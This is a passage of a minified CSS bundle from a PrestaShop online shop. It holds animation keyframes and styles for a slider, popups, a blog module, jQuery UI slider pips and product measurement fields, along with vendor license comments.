translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.fs-pager-wrapper{position:absolute;bottom:8px;width:100%;text-align:center;z-index:998;display:flex;justify-content:center;align-items:center}.fs-pager-wrapper span{width:6px;height:6px;background:#141414;border-radius:50%;text-indent:-100px;display:inline-block;overflow:hidden;margin:0 12px}.fs-pager-wrapper .active span{background:#141414;width:10px;height:10px}.fs-pager-wrapper a{display:flex;align-items:center}.jms-slider-wrapper{position:relative;overflow:hidden;width:100%;margin:0 auto}.jms-slider-wrapper .fs-pager-wrapper{bottom:65px}.jms-slider-wrapper .slider{position:relative;width:100%;margin:0 auto;background:#1b1b1b}.jms-slider-wrapper .slide{overflow:hidden;position:absolute;background-size:cover!important}.shopnow span{font-size:1.4em;vertical-align:middle;padding-left:1em;line-height:1}.text-large{font-family:"Neue Einstellung";font-weight:600}.text-small{font-weight:300}.jms-videos iframe{max-width:100%}.jms-popup-box{display:none;height:100%;left:0;pointer-events:none;position:fixed;top:0;width:100%;z-index:-1}.jms-popup-wrap{border-radius:0;color:#9a9a9a;display:block;font-size:13px;left:50%;opacity:1;padding:0;pointer-events:auto;position:absolute;top:0;z-index:15000001}.jms-popup-wrap .jms-popup-content{background-color:#fff;border-radius:0;box-shadow:0 0 11px rgba(0,0,0,.4);height:inherit;padding:35px;pointer-events:auto}.popup-active h3{cursor:pointer}.jms-popup-overlay{background-color:rgba(0,0,0,.4);background-image:radial-gradient(rgba(0,0,0,.4),rgba(0,0,0,.9));display:none;height:100%;left:0;opacity:0;pointer-events:auto;position:fixed;top:0;width:100%;z-index:99998}.popup-close{font-size:17px;float:right;color:#FFF;cursor:pointer}.pop_up_edit .form_edit{display:block;left:50%;position:fixed;top:30%;z-index:9999}.pop_up_edit{background:rgba(0,0,0,.5) none repeat scroll 0 0;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999999}.pop_up_edit .cancel,.cancel_edit{display:none}.pop_up_edit .cancel_edit{display:block}/**
* 2007-2019 PrestaShop
*
* Jms Blog
*
*  @author    Joommasters <joommasters@gmail.com>
*  @copyright 2007-2019 Joommasters
*  @license   license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
*  @Website: http://www.joommasters.com
*/
 #module-jmsblog-post #wrapper .addon-title h3{font-size:18px}#module-jmsblog-post .breadcrumb{margin-bottom:14px}#module-jmsblog-category .block-categories,#module-jmsblog-category .best-sellers_block_right,#module-jmsblog-post .block-categories,#module-jmsblog-post .best-sellers_block_right,#module-jmsblog-post .contact-rich,#module-jmsblog-categories .block-categories,#module-jmsblog-categories .best-sellers_block_right{display:none}#module-jmsblog-category .page-content{text-align:center}#content-wrapper.col-lg-12 .cat-post-list .post-intro p{padding:0 40px}#content-wrapper.col-lg-12 .cat-post-list.more-columns .post-intro p{padding:0}#module-jmsblog-category .breadcrumb{margin-bottom:17px}.widget-tabs .nav-tabs{border-bottom:0 none;padding-bottom:15px}.widget-tabs .item-post img{float:left;margin-right:20px;width:129px}.widget-tabs .comment-item,.widget-tabs .item-post{border-bottom:1px solid #ebebeb;display:inline-block;padding-bottom:15px;padding-top:15px;width:100%}.widget-tabs .item-post:last-child,.widget-tabs .comment-item:last-child{border-bottom:0}.widget-tabs .item-post:first-child,.widget-tabs .comment-item:first-child{padding-top:0}.widget-title,.title_block{font-weight:400;font-size:15px;padding-bottom:10px;margin-bottom:0;position:relative;text-transform:uppercase;letter-spacing:.7px}.widget-tabs h6{font-size:15px;line-height:25px;padding-bottom:5px;text-transform:capitalize}.widget-tabs .nav-tabs>li>a{padding:6px 13px}.widget-tabs .nav-tabs>li.active>a,.widget-tabs .nav-tabs>li.active>a:focus,.widget-tabs .nav-tabs>li.active>a:hover{color:#111}.widget-tabs .comment-item img{float:left;margin-right:10px;width:65px}.tab-content .post-created{font-size:11px;margin-bottom:0}.blog-widget.widget-categories{margin-top:-6px}.blog-widget .comment-item{margin-bottom:15px}.blog-widget{border-bottom:1px solid #e5e5e5;padding-bottom:16px;margin-bottom:19px}.blog-widget .comment-item p{position:relative;padding-bottom:10px;color:#8f8f8f}.blog-widget .comment-item:not(:last-child) p{border-bottom:1px solid #f5f5f5}.blog-widget.widget-recent-post{margin-bottom:28px;padding-bottom:28px}.blog-widget .comment-item .comment-info{float:left;width:calc(100% - 80px);padding-left:10px}.blog-widget .comment-item .comment-info h6{color:#111;font-weight:400;padding:0;margin-bottom:5px}.blog-widget .comment-item .comment-info p{font-weight:300}.blog-widget .item-post{display:flex;align-items:center}.blog-widget .item-post:not(:last-child){padding-bottom:22px;margin-bottom:19px;border-bottom:1px dashed #e5e5e5}.blog-widget .comment-item img{width:80px;float:left}.blog-widget:last-child{border-bottom:0}.blog-widget .post-list .entry-thumb{margin-bottom:10px}.widget-archives li a{display:block;font-size:14px;font-weight:400;line-height:36px;position:relative;text-transform:capitalize}.widget-archives li:not(:last-child) a{border-bottom:1px solid #f5f5f5}.blog-widget .entry-title{color:#111;font-size:14px;font-weight:400;line-height:20px;text-transform:capitalize;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.blog-widget .date{font-size:12px}.blog-widget .date .label{font-weight:500;font-size:12px;padding:0}.blog-widget .date .label.view{margin-left:10px}.blog-widget .post-list li{margin-bottom:25px}.blog-widget .date li{margin-bottom:0}.blog-widget .date ul{display:flex}.widget-categories li a{display:block;font-size:14px;line-height:23px;position:relative;text-transform:capitalize;letter-spacing:1.3px;color:#858585}.widget-categories li a:hover{color:#141414}.blog-widget .post-list li:last-child{margin-bottom:0}.archive{color:#8f8f8f}.page-heading{border:none;font-size:30px}.post-img img{width:100%}#module-jmsblog-category #footer{margin-top:100px}@media (min-width:992px){#module-jmsblog-category #content-wrapper.col-md-9{width:66.6%}#module-jmsblog-category #right-column.col-md-3{width:33.4%}}.col-md-9 .cat-post-list{max-width:100%}.cat-post-list{max-width:772px;margin:auto}.cat-post-list .item{margin-bottom:38px;border-bottom:1px solid #e5e5e5;padding-bottom:40px}.cat-post-list.more-columns.tag,.cat-post-list.more-columns.archive{margin-bottom:0}#module-jmsblog-tag #footer,#module-jmsblog-archive #footer{margin-top:0}.cat-post-list.more-columns.tag .item,.cat-post-list.more-columns.archive .item{margin-bottom:60px}.cat-post-list.more-columns .item{border-bottom:0;margin-bottom:19px;padding-bottom:0}.cat-post-list.more-columns::after{content:"";display:table;clear:both}.cat-post-list.more-columns .item:hover .group{opacity:1;visibility:visible}.cat-post-list.more-columns .group{position:absolute;width:100%;opacity:0;padding-bottom:15px;visibility:hidden;background:#fff;transition:.4s all;z-index:1}.cat-post-list.more-columns .post-info{text-align:center;margin-top:17px;position:relative}.cat-post-list.more-columns .item .post-title{font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cat-post-list .post-info{margin-top:31px}.cat-post-list .item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.cat-post-list .item:last-child{margin-bottom:0}.cat-post-list .post-intro p{line-height:23px;color:#858585;font-size:15px}.cat-post-list .post-intro{margin-top:0;margin-bottom:24px}.cat-post-list.more-columns .post-intro{margin-bottom:14px}.cat-post-list .item .post-title,#module-jmsblog-archive .post-title{padding:0;font-size:24px;line-height:1.1;padding-bottom:18px}.cat-post-list .post-meta li{font-size:14px;padding:0}.cat-post-list .post-meta{margin-bottom:26px}.cat-post-list.more-columns .post-meta{margin-bottom:17px}.cat-post-list .post-meta a:hover{color:#141414}.cat-post-list .post-meta li span{font-size:13px}.cat-post-list .post-meta li:last-child{margin-right:0}.blog-readmore{margin-top:10px;text-transform:uppercase;font-size:14px;font-weight:700;display:inline-block;position:relative}.post-intro{margin:10px 0}.single-blog,.single-blog+#comments{max-width:770px;margin:auto}.left-column .single-blog,.right-column .single-blog,.left-column .single-blog+#comments,.right-column .single-blog+#comments{max-width:100%}.single-blog #myCarousel{margin-bottom:22px}.single-blog .carousel-caption{position:unset;text-shadow:unset;padding-top:14px}.single-blog .carousel-caption p{font-size:15px}.single-blog .carousel-indicators{bottom:-5px}.single-blog .title{font-size:32px;padding:0;text-align:center;line-height:1.1}.single-blog .post-meta{display:flex;margin-top:17px;flex-wrap:wrap;justify-content:center}.single-blog .post-meta li{padding:0 5px 0 0;color:#858585;position:relative}.single-blog .post-meta a:hover{color:#141414}.single-blog .post-meta li:last-child{margin-right:0}.single-blog .post-thumb{display:block;width:100%;margin-top:26px;margin-bottom:40px}.single-blog .social-sharing{margin-top:40px;margin-bottom:20px;padding-top:40px;border-top:1px solid #e5e5e5}.post-comment{padding:15px 0;letter-spacing:0}#post-comments{padding-bottom:10px;border-bottom:1px solid #ededed}.commentForm{margin-top:15px;display:inline-block;width:100%;margin-bottom:0}.commentForm>h3{font-size:22px;position:relative}.commentForm>h3::before{bottom:6px;content:"";height:2px;left:0;position:absolute;width:35px;background:#141414}.categories-list .blog-category{float:left;padding:0 15px;margin-bottom:50px}.post-thumb img{width:100%}.cat-post-list .post-thumb a{display:block;width:100%}.categories-list .category-info .post-title{padding:0;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:100%;display:block;margin-top:20px;font-size:16px;font-weight:500}.categories-list .category-info .blog-intro{margin-top:10px}.categories-list .category-info .blog-intro p{margin-bottom:0;font-size:14px;line-height:1.5}#module-jmsblog-category .page-content.card-block{padding:10px}.comment-heading h5{padding:0}.comment-heading{padding:15px}.post-comment-info .left{width:90%}.user-image{margin-right:0;display:inline-block;width:10%}.user-image img{border-radius:50%}.left-column .single-blog .title,.right-column .single-blog .title{text-align:left}.left-column .single-blog .post-meta,.right-column .single-blog .post-meta{justify-content:flex-start}h4.heading{font-weight:500;text-transform:uppercase;font-size:16px}#module-jmsblog-category #main,#module-jmsblog-post #main,#module-jmsblog-categories #main,#module-jmsblog-tag #main,#module-jmsblog-archive #main{width:100%}#module-jmsblog-category .page-content.card-block,#module-jmsblog-post .page-content.card-block,#module-jmsblog-categories .page-content.card-block,#module-jmsblog-tag .page-content.card-block,#module-jmsblog-archive .page-content.card-block{padding:0;box-shadow:none;border:0}#module-jmsblog-archive article{margin-bottom:50px}#module-jmsblog-archive .page-content{padding:30px 15px}#module-jmsblog-archive .post-category a{font-weight:500}@media (max-width:767px){.cat-post-list .item .post-meta{display:block}}#module-jmsblog-categories #search_widget{margin-top:0}.category-title{padding-bottom:10px}.cat-intro p{line-height:1.8;margin-bottom:30px;color:#8f8f8f}@media (max-width:1199px) and (min-width:992px){#module-jmsblog-category #newsletter_block_left #newsletter-input{width:155px}#module-jmsblog-category #newsletter_block_left .form-group button{width:100%}}@media (max-width:991px){#module-jmsblog-category #right-column{margin-top:50px}}@media (max-width:991px){#module-jmsblog-post #left-column{margin-bottom:50px}#module-jmsblog-post #right-column{margin-top:50px}}/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */
 .gototab{cursor:pointer}/*! jQuery-ui-Slider-Pips - v1.11.4 - 2016-09-04
* Copyright (c) 2016 Simon Goellner <simey.me@gmail.com>; Licensed MIT */
 .ui-slider-horizontal.ui-slider-pips{margin-bottom:1.4em}.ui-slider-pips .ui-slider-label,.ui-slider-pips .ui-slider-pip-hide{display:none}.ui-slider-pips .ui-slider-pip-label .ui-slider-label{display:block}.ui-slider-pips .ui-slider-pip{width:2em;height:1em;line-height:1em;position:absolute;font-size:.8em;color:#999;overflow:visible;text-align:center;top:20px;left:20px;margin-left:-1em;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-state-disabled.ui-slider-pips .ui-slider-pip{cursor:default}.ui-slider-pips .ui-slider-line{background:#999;width:1px;height:3px;position:absolute;left:50%}.ui-slider-pips .ui-slider-label{position:absolute;top:5px;left:50%;margin-left:-1em;width:2em}.ui-slider-pips:not(.ui-slider-disabled) .ui-slider-pip:hover .ui-slider-label{color:#000;font-weight:700}.ui-slider-vertical.ui-slider-pips{margin-bottom:1em;margin-right:2em}.ui-slider-vertical.ui-slider-pips .ui-slider-pip{text-align:left;top:auto;left:20px;margin-left:0;margin-bottom:-.5em}.ui-slider-vertical.ui-slider-pips .ui-slider-line{width:3px;height:1px;position:absolute;top:50%;left:0}.ui-slider-vertical.ui-slider-pips .ui-slider-label{top:50%;left:.5em;margin-left:0;margin-top:-.5em;width:2em}.ui-slider-float .ui-slider-handle:focus,.ui-slider-float .ui-slider-handle.ui-state-focus .ui-slider-tip-label,.ui-slider-float .ui-slider-handle:focus .ui-slider-tip,.ui-slider-float .ui-slider-handle.ui-state-focus .ui-slider-tip-label,.ui-slider-float .ui-slider-handle:focus .ui-slider-tip-label .ui-slider-float .ui-slider-handle.ui-state-focus .ui-slider-tip-label{outline:none}.ui-slider-float .ui-slider-tip,.ui-slider-float .ui-slider-tip-label{position:absolute;visibility:hidden;top:-40px;display:block;width:34px;margin-left:-18px;left:50%;height:20px;line-height:20px;background:#fff;border-radius:3px;border:1px solid #888;text-align:center;font-size:12px;opacity:0;color:#333;-webkit-transition-property:opacity,top,visibility;transition-property:opacity,top,visibility;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-duration:200ms,200ms,0ms;transition-duration:200ms,200ms,0ms;-webkit-transition-delay:0ms,0ms,200ms;transition-delay:0ms,0ms,200ms}.ui-slider-float .ui-slider-handle:hover .ui-slider-tip,.ui-slider-float .ui-slider-handle.ui-state-hover .ui-slider-tip,.ui-slider-float .ui-slider-handle:focus .ui-slider-tip,.ui-slider-float .ui-slider-handle.ui-state-focus .ui-slider-tip,.ui-slider-float .ui-slider-handle.ui-state-active .ui-slider-tip,.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label{opacity:1;top:-30px;visibility:visible;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-delay:200ms,200ms,0ms;transition-delay:200ms,200ms,0ms}.ui-slider-float .ui-slider-pip .ui-slider-tip-label{top:42px}.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label{top:32px;font-weight:400}.ui-slider-float .ui-slider-tip:after,.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after{content:" ";width:0;height:0;border:5px solid rgba(255,255,255,0);border-top-color:#fff;position:absolute;bottom:-10px;left:50%;margin-left:-5px}.ui-slider-float .ui-slider-tip:before,.ui-slider-float .ui-slider-pip .ui-slider-tip-label:before{content:" ";width:0;height:0;border:5px solid rgba(255,255,255,0);border-top-color:#888;position:absolute;bottom:-11px;left:50%;margin-left:-5px}.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after{border:5px solid rgba(255,255,255,0);border-bottom-color:#fff;top:-10px}.ui-slider-float .ui-slider-pip .ui-slider-tip-label:before{border:5px solid rgba(255,255,255,0);border-bottom-color:#888;top:-11px}.ui-slider-vertical.ui-slider-float .ui-slider-tip,.ui-slider-vertical.ui-slider-float .ui-slider-tip-label{top:50%;margin-top:-11px;width:34px;margin-left:0;left:-60px;color:#333;-webkit-transition-duration:200ms,200ms,0;transition-duration:200ms,200ms,0;-webkit-transition-property:opacity,left,visibility;transition-property:opacity,left,visibility;-webkit-transition-delay:0,0,200ms;transition-delay:0,0,200ms}.ui-slider-vertical.ui-slider-float .ui-slider-handle:hover .ui-slider-tip,.ui-slider-vertical.ui-slider-float .ui-slider-handle.ui-state-hover .ui-slider-tip,.ui-slider-vertical.ui-slider-float .ui-slider-handle:focus .ui-slider-tip,.ui-slider-vertical.ui-slider-float .ui-slider-handle.ui-state-focus .ui-slider-tip,.ui-slider-vertical.ui-slider-float .ui-slider-handle.ui-state-active .ui-slider-tip,.ui-slider-vertical.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label{top:50%;margin-top:-11px;left:-50px}.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label{left:47px}.ui-slider-vertical.ui-slider-float .ui-slider-pip:hover .ui-slider-tip-label{left:37px}.ui-slider-vertical.ui-slider-float .ui-slider-tip:after,.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after{border:5px solid rgba(255,255,255,0);border-left-color:#fff;border-top-color:transparent;position:absolute;bottom:50%;margin-bottom:-5px;right:-10px;margin-left:0;top:auto;left:auto}.ui-slider-vertical.ui-slider-float .ui-slider-tip:before,.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label:before{border:5px solid rgba(255,255,255,0);border-left-color:#888;border-top-color:transparent;position:absolute;bottom:50%;margin-bottom:-5px;right:-11px;margin-left:0;top:auto;left:auto}.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label:after{border:5px solid rgba(255,255,255,0);border-right-color:#fff;right:auto;left:-10px}.ui-slider-vertical.ui-slider-float .ui-slider-pip .ui-slider-tip-label:before{border:5px solid rgba(255,255,255,0);border-right-color:#888;right:auto;left:-11px}.ui-slider-pips [class*=ui-slider-pip-initial]{font-weight:700;color:#14CA82}.ui-slider-pips .ui-slider-pip-initial-2{color:#1897C9}.ui-slider-pips [class*=ui-slider-pip-selected]{font-weight:700;color:#FF7A00}.ui-slider-pips .ui-slider-pip-inrange{color:#000}.ui-slider-pips .ui-slider-pip-selected-2{color:#E70081}.ui-slider-pips [class*=ui-slider-pip-selected] .ui-slider-line,.ui-slider-pips .ui-slider-pip-inrange .ui-slider-line{background:#000}#megazoom{display:none;position:absolute;color:#FFF;background:#333;padding:5px;max-width:600px;max-height:600px;z-index:100000}#megaproduct{margin-left:20px}.mp-measures{margin-bottom:8px}.mp-measures label{display:block;width:100%}.mp-measure{text-align:right}.mp-measure::-webkit-outer-spin-button,.mp-measure::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.mp-measure{-moz-appearance:textfield}.mp-measure{border:1px solid #B8BAB8;border-radius:3px 3px 3px 3px;color:#61666F;padding:5px 0 5px 5px;text-align:right;box-shadow:0 0 8px #D9D9D9}.cart_quantity .megacart_quantity_input{border:1px solid #FFF;float:left;margin-left:5px;width:20px}#megaproduct 